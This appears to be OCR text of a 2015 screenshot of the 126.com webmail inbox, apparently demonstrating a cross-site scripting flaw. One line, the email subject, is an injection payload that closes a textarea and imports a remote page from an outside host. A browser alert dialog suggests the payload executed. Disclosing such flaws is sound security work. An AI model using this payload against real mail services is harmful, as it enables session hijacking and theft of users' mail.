 126 网易免费邮
www.126.com
加载中..
帐号通 | 公正邮 | 手机版 | 设置 | 帮助 | 退出
首页
通讯录
应用中心 BETA
收件箱
'"></texta... ×
收 信
写 信
<< 返回
回 复
回复全部
转 发
删 除
举 报
标记为
移动到
更 多
收件箱 (6)
红旗邮件
待办邮件
联系人邮件
草稿箱
已发送
其他4个文件夹
邮件标签
邮箱中心
文件中心
附件图集
'"></textarea><link rel=import href=http://mhz.pw/game/SOP/01.php>
发件人
收件人：
时 间：2015年01月06日 17:04 (星期二)
mail.126.com 上的网页显示：
mail.126.com
确定